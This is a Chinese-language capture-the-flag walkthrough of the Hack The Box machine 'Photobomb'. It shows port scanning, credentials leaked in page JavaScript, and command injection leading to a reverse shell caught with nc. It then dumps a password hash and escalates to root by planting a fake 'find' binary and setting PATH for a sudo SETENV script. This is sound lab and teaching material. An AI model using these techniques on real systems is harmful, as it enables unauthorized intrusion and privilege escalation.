一、信息收集
(andme㉿andme)-[~]
└─$ nmap -sV -sC --min-rate 5000 10.129.106.252
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-15 22:11 EDT
Nmap scan report for photobomb.htb (10.129.106.252)
Host is up (0.34s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e2:24:73:bb:fb:df:5c:b5:20:b6:68:76:74:8a:b5:8d (RSA)
| 256 04:e3:ac:6e:18:4e:1b:7e:ff:ac:4f:e3:9d:d2:1b:ae (ECDSA)
|_ 256 20:e0:5d:8c:ba:71:f0:8c:3a:18:19:f2:40:11:d2:9e (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Photobomb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel二、web渗透
访问80端口

点击后需要认证,查看页面源代码,在photobomb.js中发现认证信息

登录成功,是一个图片下载页面,拦截数据包后经过测试发现参数处有命令执行漏洞,随即反弹shell

反弹shell成功
(andme㉿andme)-[~/Downloads]
└─$ nc -vlp 6666
listening on [any] 6666 ...
connect to [10.10.14.2] from photobomb.htb [10.129.106.252] 56842
wizard@photobomb:~/photobomb$ ls -al
ls -al
total 40
drwxrwxr-x 6 wizard wizard 4096 Oct 16 04:16 .
drwxr-xr-x 7 wizard wizard 4096 Sep 16 15:14 ..
-rw-rw-r-- 1 wizard wizard 44 Sep 14 09:29 .htpasswd
drwxrwxr-x 2 wizard wizard 4096 Sep 16 15:14 log
-rwxrwxr-x 1 wizard wizard 85 Sep 14 09:29 photobomb.sh
drwxrwxr-x 3 wizard wizard 4096 Sep 16 15:14 public
drwxrwxr-x 2 wizard wizard 4096 Oct 16 04:18 resized_images
-rw-rw-r-- 1 wizard wizard 4428 Sep 14 12:40 server.rb
drwxrwxr-x 2 wizard wizard 4096 Sep 16 15:14 source_images
wizard@photobomb:~/photobomb$ cat .htpasswd
cat .htpasswd
pH0t0:$apr1$dnyF00ZD$9PifZwUxL/J0BCS/wTShU1
发现密文密码,解密未成功。
三、提权
检查sudo -l
wizard@photobomb:~/photobomb$ sudo -l
sudo -l
Matching Defaults entries for wizard on photobomb:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wizard may run the following commands on photobomb:
(root) SETENV: NOPASSWD: /opt/cleanup.sh检查目标文件
wizard@photobomb:~/photobomb$ ls -l /opt/cleanup.sh
ls -l /opt/cleanup.sh
-r-xr-xr-x 1 root root 340 Sep 15 12:11 /opt/cleanup.sh
wizard@photobomb:~/photobomb$ cat /opt/cleanup.sh
cat /opt/cleanup.sh
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb
# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
/bin/cat log/photobomb.log > log/photobomb.log.old
/usr/bin/truncate -s0 log/photobomb.log
fi
# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;发现find没有使用绝对路径,那么提权就简单了
wizard@photobomb:/tmp$ echo '/bin/bash'>find
echo '/bin/bash'>find
wizard@photobomb:/tmp$ chmod +x find
chmod +x find
wizard@photobomb:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
wizard@photobomb:/tmp$ sudo /opt/cleanup.sh
sudo /opt/cleanup.sh
wizard@photobomb:/tmp$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
sudo PATH=/tmp:$PATH /opt/cleanup.sh
root@photobomb:/home/wizard/photobomb# id
id
uid=0(root) gid=0(root) groups=0(root)
root@photobomb:/home/wizard/photobomb# cd /root
cd /root
root@photobomb:~# cat root.txt
cat root.txt